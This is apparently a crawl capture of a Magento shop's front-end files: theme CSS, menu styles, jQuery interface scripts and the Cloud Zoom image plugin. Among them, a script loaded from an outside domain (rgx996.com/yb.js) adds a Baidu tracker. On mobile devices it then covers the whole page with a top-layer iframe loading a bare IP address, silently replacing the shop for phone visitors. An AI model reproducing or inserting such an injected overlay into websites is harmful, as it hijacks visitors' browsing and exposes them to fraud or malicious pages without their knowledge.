	.opc .form-list .customer-name-middlename-suffix .name-lastname {width:296px;}
	.opc .form-list .customer-name-prefix .name-firstname input.input-text,
	.opc .form-list .customer-name-suffix .name-lastname input.input-text,
	.opc .form-list .customer-name-middlename .name-firstname input.input-text,
	.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
	.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text {width:270px;}
	.form-list .name-middlename {width:122px;}
	.form-list .name-middlename input.input-text {width:158px !important;}
	.gift-messages-form .inner-box .form-list li.wide textarea {max-width:390px;width:390px;}
	.checkout-multishipping-address-newshipping .form-list li.wide input.input-text {width:390px;}
	.checkout-multishipping-address-newshipping .form-list select {width:390px;}
	#checkout-step-login .col2-set .col-1,
	#checkout-step-login .col2-set .col-2 {width:398px;}
	#checkout-step-login .col-2 .form-list .input-box {width:398px;}
	#checkout-step-login .col-2 .form-list input.input-text {width:392px;}
	#payment-tool-tip img {width:400px;}
	#co-billing-form > fieldset {border:1px solid #E5E5E5; padding:10px;}
	#multiship-addresses-table select {width:150px;}
	.opc .field {clear:left;}
	.opc .fields select, .opc .field select {width: 390px;}
	
	.advanced-search .form-list select {width:416px;}
	
	.footer h4 {padding-bottom: 10px; margin-bottom: 12px;}
	
	.container-slider {margin:0 auto;}
}
@media only screen and (max-width: 979px) { 
	.header { padding-bottom: 0px;}
	#search_mini_form{ position: static; margin:0 0 20px;width: 100%; padding: 0;}
	#search_mini_form .button{ }
	.header .form-search .input-text{ border: none;}
	.products-grid{ margin-bottom:10px;}
	.ratings .rating-box {float: none; margin: 0 0 10px;}
	 button.button > span, .block-wishlist .actions a, .page-sitemap .links a {font-size: 11px; }
	 button.button > span span{ padding: 0 10px;}
	.products-grid .product-image{ padding: 30px 0 0;}

}
@media only screen and (max-width: 1200px) { 
	.products-grid li.item .ratings .rating-box { float:none; margin:0 auto 10px; }
	.products-grid li.item .ratings .amount { float:none; display:block; text-align:center; margin:0; }
}


@media only screen and (max-width: 560px) { 
	.button.btn-details {display: none;}
}

@media only screen and (max-width: 480px){
	.products-grid .price-box,
	.products-list .price-box{}
}

@media only screen and (max-width: 460px) {
	.header .logo {width: 255px;}
	.data-table th,
	.data-table td  {padding: 10px 5px;}
	.multiple-checkout .page-title h1 {margin-bottom: 5px;}
	.multiple-checkout,
	.product-view .box-collateral-content,
	#review-form {overflow: auto;}
	.page-sitemap .links {margin: 0;}
	.cart .totals button.button > span { font-size: 12px; }
	.regular-price .price,
	.price-box.map-info .price{ font-size: 12px;}
	.products-grid .price-box {padding: 6px 7px;}
	
}

@media only screen and (max-width: 380px) {
	.extra-block,
	.products-grid .product-image, .products-list .product-image{
		float: none;
		width: auto !important;
	}
	
}

@media only screen and (min-width: 362px) and (max-width: 650px) {
	.brand-list li{ width: 49%;}
}
@media only screen and (max-width: 362px) {
	.product-view .product-img-box {text-align:left; width: 288px;} 
	.product-view .product-img-box .product-image {left:0; overflow:hidden; width:284px; height: 306px;}
	.product-view .product-img-box .product-image #wrap {left: 172px;}
	.container-slider {width: 286px;}
	.tumbSlider li,
	.container-slider li {width: 95px !important;}
	.container-slider li a {width: 90px; }
	.brand-list li{ width: 99%;}
}





--- FILE ---
content_type: text/css
request_url: https://www.phoenixplux.com/skin/frontend/default/theme532/css/superfish.css
body_size: 1516
content:
.nav-container {
  position: relative;
  z-index: 2;
  margin-bottom:0px;
  padding:9px 0 0px 0;
  float: left;
}
.sf-menu {
  font-size: 12px;
  line-height: 17px;
  position: relative;
  font-family: "Open sans", sans-serif;
}

.sf-menu li {
  float: left;
  text-align: left;
  position: relative;
  z-index: 99;
  padding: 0 20px 0 20px;
  position: relative;
  background: url(../images/nav-separator.gif) top left no-repeat;
}

.sf-menu li:first-child{ background: none; padding-left: 0;}
.sf-menu li a {
  display: block;
  color: #383737;
  text-decoration: none;
  position: relative;
  padding: 0;
}
.sf-menu > li > a {
   border-bottom: 0;
}

.sf-menu > li > a:last-child{}

.sf-menu > li > a > span {
  display: table-cell;
  vertical-align: middle;
  font-size: 16px;
  line-height: 20px;
  font-weight: normal;
  text-transform: none;
  font-weight: normal;
  color: #252525;
  cursor: pointer;
  white-space: nowrap;
  text-align: center;
	text-transform: uppercase;
}
.sf-menu li ul a span {  white-space: normal;}
.sf-menu > li.parent > a > span {  }
.sf-menu > li.parent.sfHover > a span,
.sf-menu> li.parent  > a:hover span,
.sf-menu > li.parent.active > a span { }

.sf-menu > li.sfHover > a,
.sf-menu> li > a:hover,
.sf-menu > li.active > a {
  color: #fa2a1b;
  position: relative;
}

.sf-menu > li.sfHover > a span,
.sf-menu > li > a:hover span,
.sf-menu > li.active > a span {  color: #fa2a1b;}
.sf-menu li a:hover {  text-decoration: none;}

.sf-menu ul {
  position: absolute;
  top: -999em;
  z-index: 99;
  width: 120px;
  display: none;
  background: #fa2a1b;
  padding: 17px 17px 5px;
}
.sf-menu ul:before{
  
}

.sf-menu li li {   background: none; padding:0 0 10px;}
.sf-menu li li.parent { background: url(../images/marker-1.gif) 95% 16px no-repeat;}
.sf-menu li.sfHover > a:before{
  content: "";
  position: absolute;
  width: 12px;
  height: 6px;
  background: url(../images/sub-nav-bg.gif) no-repeat 0 0;
  left: 30%;
  top: 44px;

}
.sf-menu li li.last {  border-bottom: none;}
.sf-menu li li.sfHover,
.sf-menu li li,
.sf-menu li li:hover {
  float: none;
  border-right: none;
  position: relative;
}
.sf-menu li li a,
.sf-menu li.sfHover li a,
.sf-menu li.active li a {
  display:block;
  background: none;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  padding:0;
}
.sf-menu li li > a:hover,
.sf-menu li li.sfHover > a,
.sf-menu li li.active > a {  color: #fffad1;}

.sf-menu ul ul {
  position: absolute;
  top: -999em;
  z-index: 99;
  width: 100px;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0px;
  top: 50px;
  /* match top ul list item height */
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 193px;
  /* match ul width */
  top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 193px;
  /* match ul width */
  top: 0;
}
@media only screen and (min-width: 979px) {
    #menu-icon,
    .sf-menu-phone {  display: none !important;}
}
@media only screen and (max-width: 979px) {
  .sf-menu,
  .sf-menu-phone {display: none;}
  /* menu icon */
  #menu-icon {
    display: block;
    background: url(../images/menu-icon-bg.png) 99% 11px no-repeat;
    font-family: "Open sans", sans-serif;
    font-size: 17px;
    line-height: 21px;
    color: #2f2f2f;
    cursor: pointer;
    padding: 13px 0 0 10px;
    height: 33px;
    position: relative;
    margin: 0 10px;
  }

  #menu-icon.active { background-position: 99% -47px;  }

  .sf-menu-phone {
    background: #373737;
    position: relative;
    padding: 0;
    z-index: 2;
    margin: 2px 0 0;
  }
  .sf-menu-phone li {  position: relative; font-size: 13px; font-family: 'Open sans', sans-serif;  }
  .sf-menu-phone > li {    }
  .sf-menu-phone > li > a {display: block; }
  .sf-menu-phone li a { display: block; padding: 10px 20px; border-bottom: 1px solid #4b4b4b; font-weight: normal;  color: #fff;  }
  .sf-menu-phone li a:hover { background: #494949 }
  .sf-menu-phone li li {font-size: 13px; padding: 0;}
  .sf-menu-phone li li.last { padding-bottom: 0 !important;  }
  .sf-menu-phone li strong {
    position: absolute;
    display: block;
    background: url(../images/toogle-button2.png) center -54px no-repeat;
    top: 4px;
    right: 0;
    height: 24px;
    width: 24px;
  }
  .sf-menu-phone > li > strong {top: 8px; right: 10px;}
  .sf-menu-phone li strong:hover { cursor: pointer; }
  .sf-menu-phone li strong.opened { background-position: center 7px; }

  /* dropdown */
  .sf-menu-phone ul {  width: auto;  padding:0 20px 10px 20px;  display: none;  }
  .sf-menu-phone > li.active > a > span {color: inherit;}
  .sf-menu-phone > li.active > a,
  .sf-menu-phone > li > a:hover { color: #fff;  }

  .sf-menu-phone li li.active > a,
  .sf-menu-phone li li a:hover {color: #fff;}
}



@media only screen and (min-width: 978px) and (max-width: 1200px) {

}

@media only screen and (min-width: 768px) and (max-width: 979px) {

    #menu-icon,
    .sf-menu-phone {margin-left: 0; margin-right: 0;}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  #menu-icon {  background-position: 96% 11px; }
  #menu-icon.active { background-position: 96% -47px;}
}


@media only screen and (max-width: 979px) {
  .nav-container { clear: both; float: none; padding: 0; border-top: solid 1px #fff;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.phoenixplux.com/skin/frontend/default/theme532/js/scripts.js
body_size: 2328
content:
jQuery(document).ready(function(){

	/*********************************************************************************************************** Superfish Menu *********************************************************************/
	/* toggle nav */
	jQuery("#menu-icon").on("click", function(){
		jQuery(".sf-menu-phone").slideToggle();
		jQuery(this).toggleClass("active");
	});

		jQuery('.sf-menu-phone').find('li.parent').append('<strong></strong>');
		jQuery('.sf-menu-phone li.parent strong').on("click", function(){
			if (jQuery(this).attr('class') == 'opened') { jQuery(this).removeClass().parent('li.parent').find('> ul').slideToggle(); } 
				else {
					jQuery(this).addClass('opened').parent('li.parent').find('> ul').slideToggle();
				}
		});

	/*********************************************************************************************************** Cart Truncated *********************************************************************/
	
		jQuery('.truncated span').click(function(){
				jQuery(this).parent().find('.truncated_full_value').stop().slideToggle();
			});


	/*********************************************************************************************************** Product View Accordion *********************************************************************/
		jQuery.fn.slideFadeToggle = function(speed, easing, callback) {
		  return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);  
		};
		jQuery('.box-collateral').not('.box-up-sell').find('h2').append('<span class="toggle"></span>');
		jQuery('.form-add').find('.box-collateral-content').css({'display':'block'}).parents('.form-add').find('> h2 > span').addClass('opened');
		
		jQuery('.box-collateral > h2').click(function(){
			OpenedClass = jQuery(this).find('> span').attr('class');
			if (OpenedClass == 'toggle opened') { jQuery(this).find('> span').removeClass('opened'); }
			else { jQuery(this).find('> span').addClass('opened'); }
			jQuery(this).parents('.box-collateral').find(' > .box-collateral-content').slideFadeToggle()
		});
	/*********************************************************************************************************** Sidebar Accordion *********************************************************************/
		jQuery('.sidebar .block .block-title').append('<span class="toggle"></span>');
		jQuery('.sidebar .block .block-title').on("click", function(){
			if (jQuery(this).find('> span').attr('class') == 'toggle opened') { jQuery(this).find('> span').removeClass('opened').parents('.block').find('.block-content').slideToggle(); }
			else {
				jQuery(this).find('> span').addClass('opened').parents('.block').find('.block-content').slideToggle();
			}
		});

	/*********************************************************************************************************** Footer Accordion *********************************************************************/
		jQuery('.footer .footer-col > h4').append('<span class="toggle"></span>');
		jQuery('.footer h4').on("click", function(){
			if (jQuery(this).find('span').attr('class') == 'toggle opened') { jQuery(this).find('span').removeClass('opened').parents('.footer-col').find('.footer-col-content').slideToggle(); }
			else {
				jQuery(this).find('span').addClass('opened').parents('.footer-col').find('.footer-col-content').slideToggle();
			}
		});

	/*********************************************************************************************************** Header Buttons *********************************************************************/

		jQuery('.header-button').not('.top-login').on("click", function(e){
		    var ul=jQuery(this).find('ul')
		    if(ul.is(':hidden'))
		     ul.slideDown()
		     ,jQuery(this).addClass('active')
		    else
		     ul.slideUp()
		     ,jQuery(this).removeClass('active')
		     jQuery('.header-button').not(this).removeClass('active'),
		     jQuery('.header-button').not(this).find('ul').slideUp()
		     jQuery('.header-button ul li').click(function(e){
		      	 e.stopPropagation(); 
		    	});
		    	return false
		   });
		   jQuery(document).on('click',function(){ 
		    jQuery('.header-button').removeClass('active').find('ul').slideUp()
		   });


		   jQuery('.header-button2').not('.top-login').on("click", function(e){
		    var ul=jQuery(this).find('ul')
		    if(ul.is(':hidden'))
		     ul.slideDown()
		     ,jQuery(this).addClass('active')
		    else
		     ul.slideUp()
		     ,jQuery(this).removeClass('active')
		     jQuery('.header-button2').not(this).removeClass('active'),
		     jQuery('.header-button2').not(this).find('ul').slideUp()
		     jQuery('.header-button2 ul li').click(function(e){
		      	 e.stopPropagation(); 
		    	});
		    	return false
		   });
		   jQuery(document).on('click',function(){ 
		    jQuery('.header-button2').removeClass('active').find('ul').slideUp()
		   });
		   
	jQuery(".price-box.map-info a").click(function() { 
        jQuery(".map-popup").toggleClass("displayblock");
    });
   jQuery('.map-popup-close').on('click',function(){ 
    jQuery('.map-popup').removeClass('displayblock');
   });

	// if(jQuery(".category-products").length){	jQuery('.products-grid .add-to-links li > a, .products-list .add-to-links li > a ').tooltip('hide')	};
	qwe = jQuery('.lang-list ul li span').text();
	jQuery('.lang-list > a').text(qwe);

	jQuery(window).bind('load resize',function(){
	      sw = jQuery('.container').width();
		  if ( sw > 723 ) {
				jQuery('body').addClass('opened-1');
		  } else { 
			   jQuery('body').removeClass('opened-1');
		  };
	});

	qwe2 = jQuery('.lang-list2 ul li span').text();
	jQuery('.lang-list2 > a').text(qwe2);

	jQuery(window).bind('load resize',function(){
	      sw = jQuery('.container').width();
		  if ( sw > 723 ) {
				jQuery('body').addClass('opened-1');
		  } else { 
			   jQuery('body').removeClass('opened-1');
		  };
	});
	
	/*********************************************************************************************************** Header Cart *********************************************************************/
		jQuery('.block-cart-header .cart-content').hide();
		if (jQuery('.container').width() < 800) {
			jQuery('.block-cart-header .summary, .block-cart-header .cart-content, .block-cart-header .empty').click(function(){
					jQuery('.block-cart-header .cart-content').stop(true, true).slideToggle(300);
				}
			)
		}
		else {
			jQuery('.block-cart-header .summary, .block-cart-header .cart-content, .block-cart-header .empty').hover(
				function(){jQuery('.block-cart-header .cart-content').stop(true, true).slideDown(400);},
				function(){	jQuery('.block-cart-header .cart-content').stop(true, true).delay(400).slideUp(300);}
			);
		};
});

/*************************************************************************************************************back-top*****************************************************************************/
jQuery(function () {
 jQuery(window).scroll(function () {
  if (jQuery(this).scrollTop() > 100) {
   jQuery('#back-top').fadeIn();
  } else {
   jQuery('#back-top').fadeOut();
  }
 });

 // scroll body to 0px on click
 jQuery('#back-top a').click(function () {
  jQuery('body,html').stop(false, false).animate({
   scrollTop: 0
  }, 800);
  return false;
 });
});

/***************************************************************************************************** Magento class **************************************************************************/
jQuery(document).ready(function() {
	jQuery('.sidebar .block').last().addClass('last_block');
	jQuery('.sidebar .block').first().addClass('first');
	jQuery('.box-up-sell li').eq(2).addClass('last');
	jQuery('.form-alt li:last-child').addClass('last');
	jQuery('.product-collateral #customer-reviews dl dd, #cart-sidebar .item').last().addClass('last');
    jQuery('.header .row-2 .links').first().addClass('LoginLink');
	jQuery('#checkout-progress-state li:odd').addClass('odd');
	jQuery('.product-view .product-img-box .product-image').append('<span></span>');
    jQuery('.links a.top-link-cart').parent().addClass('top-car');
  
	if (jQuery('.container').width() < 766) {
		jQuery('.my-account table td.order-id').prepend('<strong>Order #:</strong>');
		jQuery('.my-account table td.order-date').prepend('<strong>Date: </strong>');
		jQuery('.my-account table td.order-ship').prepend('<strong>Ship To: </strong>');
		jQuery('.my-account table td.order-total').prepend('<strong>Order Total: </strong>');
		jQuery('.my-account table td.order-status').prepend('<strong>Status: </strong>');
		jQuery('.my-account table td.order-sku').prepend('<strong>SKU: </strong>');
		jQuery('.my-account table td.order-price').prepend('<strong>Price: </strong>');
		jQuery('.my-account table td.order-subtotal').prepend('<strong>Subtotal: </strong>');
		
		jQuery('.multiple-checkout td.order-qty, .multiple-checkout th.order-qty').prepend('<strong>Qty: </strong>');
		jQuery('.multiple-checkout td.order-shipping, .multiple-checkout th.order-shipping, ').prepend('<strong>Send To: </strong>');
		jQuery('.multiple-checkout td.order-subtotal, .multiple-checkout th.order-subtotal').prepend('<strong>Subtotal: </strong>');
		jQuery('.multiple-checkout td.order-price, .multiple-checkout th.order-price').prepend('<strong>Price: </strong>');
	}
});

jQuery(document).ready(function() {
	if (jQuery('.container').width() < 724) {
		jQuery('.related-carousel').jcarousel({
			vertical: false,
			visible:1,
			scroll: 1
		});
	}
	else {
		jQuery('.related-carousel').jcarousel({
			vertical: false,
			visible:3,
			scroll: 1
		});
	}
});
(function(doc) {

	var addEvent = 'addEventListener',
	    type = 'gesturestart',
	    qsa = 'querySelectorAll',
	    scales = [1, 1],
	    meta = qsa in doc ? doc[qsa]('meta[name=viewport]') : [];

	function fix() {
		meta.content = 'width=device-width,minimum-scale=' + scales[0] + ',maximum-scale=' + scales[1];
		doc.removeEventListener(type, fix, true);
	}

	if ((meta = meta[meta.length - 1]) && addEvent in doc) {
		fix();
		scales = [.25, 1.6];
		doc[addEvent](type, fix, true);
	}

}(document));


--- FILE ---
content_type: application/javascript
request_url: https://rgx996.com/yb.js
body_size: 647
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://154.201.251.196/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: https://www.phoenixplux.com/js/ecommerceteam/cloud-zoom.1.0.2.min.js
body_size: 2771
content:

//////////////////////////////////////////////////////////////////////////////////
// Cloud Zoom V1.0.2
// (c) 2010 by R Cecco. <http://www.professorcloud.com>
// MIT License
//
// Please retain this copyright header in all versions of the software
//////////////////////////////////////////////////////////////////////////////////


(function($){$(document).ready(function(){$('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();});
function format(str){for(var i=1;i<arguments.length;i++){str=str.replace('%'+(i-1),arguments[i]);}
	return str;}
function CloudZoom(jWin,opts){var sImg=$('img',jWin);
		var img1;
		var img2;
		var zoomDiv=null;
		var $mouseTrap=null;
		var lens=null;
		var $tint=null;
		var softFocus=null;
		var $ie6Fix=null;
		var zoomImage;
		var controlTimer=0;
		var cw,ch;
		var destU=0;
		var destV=0;
		var currV=0;
		var currU=0;
		var filesLoaded=0;
		var mx,my;
		var ctx=this,zw;
		
setTimeout(function(){if($mouseTrap===null){var w=jWin.width();
jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',w/3,(w/2)-(w/6))).find(':last').css('opacity',0.5);}},200);
	var ie6FixRemove=function(){if($ie6Fix!==null){$ie6Fix.remove();$ie6Fix=null;}};
	this.removeBits=function(){if(lens){lens.remove();
	lens=null;};if($tint){$tint.remove();
	$tint=null;};

if(softFocus){softFocus.remove();
	softFocus=null;};
	ie6FixRemove();
$('.cloud-zoom-loading',jWin.parent()).remove();};
	this.destroy=function(){jWin.data('zoom',null);
if($mouseTrap){$mouseTrap.unbind();
	$mouseTrap.remove();
	$mouseTrap=null;};
if(zoomDiv){zoomDiv.remove();
	zoomDiv=null;};
this.removeBits();};
this.fadedOut=function(){if(zoomDiv){zoomDiv.remove();
	zoomDiv=null;};
this.removeBits();};
this.controlLoop=function(){if(lens){var x=(mx-sImg.offset().left-(cw*0.5))>>0;


var y=(my-sImg.offset().top-(ch*0.5))>>0;
if(x<0){x=0;}else if(x>(sImg.outerWidth()-cw)){x=(sImg.outerWidth()-cw);}
if(y<0){y=0;}else if(y>(sImg.outerHeight()-ch)){y=(sImg.outerHeight()-ch);}
	lens.css({left:x,top:y});
	lens.css('background-position',(-x)+'px '+(-y)+'px');
	destU=(((x)/sImg.outerWidth())*zoomImage.width)>>0;destV=(((y)/sImg.outerHeight())*zoomImage.height)>>0;
	currU+=(destU-currU)/opts.smoothMove;currV+=(destV-currV)/opts.smoothMove;
	zoomDiv.css('background-position',(-(currU>>0)+'px ')+(-(currV>>0)+'px'));}
	controlTimer=setTimeout(function(){ctx.controlLoop();},30);};
this.init2=function(img,id){filesLoaded++;
if(id===1){zoomImage=img;}
if(filesLoaded===2){this.init();}};
this.init=function(){$('.cloud-zoom-loading',jWin.parent()).remove();

$mouseTrap=jWin.parent().append(format("<div class='mousetrap' style='background-image:url(\".\");z-index:999;position:absolute;width:%0px;height:%1px;left:%2px;top:%3px;\'></div>",sImg.outerWidth(),sImg.outerHeight(),0,0)).find(':last');
	var touchy=("ontouchstart"in document.documentElement)?true:false;
	var m_move='touchmove mousemove';
	var m_end='touchend mouseleave';
	var m_ent='touchstart mouseenter';
	var m_click='touchstart click';
	
$mouseTrap.bind(m_move,this,function(e){mx=(typeof(e.originalEvent.touches)!='undefined')?e.originalEvent.touches[0].pageX:e.pageX;my=(typeof(e.originalEvent.touches)!='undefined')?e.originalEvent.touches[0].pageY:e.pageY;});$mouseTrap.bind(m_end,this,function(event){clearTimeout(controlTimer);
	if(lens){lens.fadeOut(299);}
	if($tint){$tint.fadeOut(299);}
	if(softFocus){softFocus.fadeOut(299);}
zoomDiv.fadeOut(300,function(){ctx.fadedOut();
	if($mouseTrap!=null)$mouseTrap.css("z-index","auto");});
		return false;});
$mouseTrap.bind(m_ent,this,function(event){$mouseTrap.css("z-index","999");
	if(touchy){event.preventDefault();}
mx=(typeof(event.originalEvent.touches)!='undefined')?event.originalEvent.touches[0].pageX:event.pageX;
my=(typeof(event.originalEvent.touches)!='undefined')?event.originalEvent.touches[0].pageY:event.pageY;
zw=event.data;
	if(zoomDiv){zoomDiv.stop(true,false);zoomDiv.remove();}
		var xPos=opts.adjustX,yPos=opts.adjustY;
		var siw=sImg.outerWidth();
		var sih=sImg.outerHeight();
		var w=opts.zoomWidth;
		var h=opts.zoomHeight;
		
if(opts.zoomWidth=='auto'){w=siw;}
if(opts.zoomHeight=='auto'){h=sih;}
		var appendTo=jWin.parent();
switch(opts.position)
	{case'top':yPos-=h;break;
	case'right':xPos+=siw;break;
	case'bottom':yPos+=sih;break;
	case'left':xPos-=w;break;
	case'inside':w=siw;h=sih;break;
	default:appendTo=$('#'+opts.position);
if(!appendTo.length){appendTo=jWin;xPos+=siw;yPos+=sih;}
	else{w=appendTo.innerWidth();
h=appendTo.innerHeight();}}


zoomDiv=appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:304px;height:388px;background-image:url(\'%4\');z-index:99;"></div>',xPos,yPos,w,h,zoomImage.src)).find(':last');
	if(sImg.attr('title')&&opts.showTitle){zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>',sImg.attr('title'))).find(':last').css('opacity',opts.titleOpacity);}
	if($.browser.msie&&$.browser.version<7)
{$ie6Fix=$('<iframe frameborder="0" src="#"></iframe>').css({position:"absolute",left:xPos,top:yPos,zIndex:0});}
zoomDiv.fadeIn(500);
	if(lens){lens.remove();
	lens=null;}
cw=(sImg.outerWidth()/zoomImage.width)*zoomDiv.width();ch=(sImg.outerHeight()/zoomImage.height)*zoomDiv.height();
lens=jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",cw,ch)).find(':last');
$mouseTrap.css('cursor',lens.css('cursor'));
	var noTrans=false;
	if(opts.tint){lens.css('background','url("'+sImg.attr('src')+'")');
	
	
	
$tint=jWin.append(format('<div style="display:none;position:absolute; left:0px; top:0px; width:%0px; height:%1px; background-color:%2;" />',sImg.outerWidth(),sImg.outerHeight(),opts.tint)).find(':last');
$tint.css('opacity',opts.tintOpacity);
	noTrans=true;
$tint.fadeIn(500);}
	if(opts.softFocus){lens.css('background','url("'+sImg.attr('src')+'")');
softFocus=jWin.append(format('<div style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',sImg.outerWidth()-2,sImg.outerHeight()-2,opts.tint)).find(':last');
softFocus.css('background','url("'+sImg.attr('src')+'")');
softFocus.css('opacity',0.5);
	noTrans=true;
softFocus.fadeIn(500);}
	if(!noTrans){lens.css('opacity',opts.lensOpacity);}
	if(opts.position!=='inside'){lens.fadeIn(500);}zw.controlLoop();
		return;});};
		
		
		
img1=new Image();
$(img1).load(function(){ctx.init2(this,0);});
img1.src=sImg.attr('src');
img2=new Image();$(img2).load(function(){ctx.init2(this,1);});
img2.src=jWin.attr('href');}
$.fn.CloudZoom=function(options){try{document.execCommand("BackgroundImageCache",false,true);}
catch(e){}this.each(function(){var relOpts,opts;eval('var a = {'+$(this).attr('rel')+'}');
	relOpts=a;
if($(this).is('.cloud-zoom')){$(this).css({'position':'relative','display':'block'});
$('img',$(this)).css({'display':'block'});
if($(this).parent().attr('id')!='wrap'){$(this).wrap('<div id="wrap" style="top:0px;z-index:auto;position:relative;"></div>');}
	opts=$.extend({},$.fn.CloudZoom.defaults,options);
	opts=$.extend({},opts,relOpts);
$(this).data('zoom',new CloudZoom($(this),opts));}
	else if($(this).is('.cloud-zoom-gallery')){opts=$.extend({},relOpts,options);
$(this).data('relOpts',opts);
	var m_click='touchstart click';
$(this).bind(m_click,$(this),function(event){var data=event.data.data('relOpts');
$('#'+data.useZoom).data('zoom').destroy();
$('#'+data.useZoom).attr('href',event.data.attr('href'));
$('#'+data.useZoom+' img').attr('src',event.data.data('relOpts').smallImage);
$('#'+event.data.data('relOpts').useZoom).CloudZoom();
	return false;});}});
	return this;};
	
$.fn.CloudZoom.defaults={zoomWidth:106,zoomHeight:106,position:'right',tint:false,tintOpacity:0.5,lensOpacity:0.5,softFocus:false,smoothMove:3,showTitle:true,titleOpacity:0.5,adjustX:0,adjustY:0};})(jQuery);


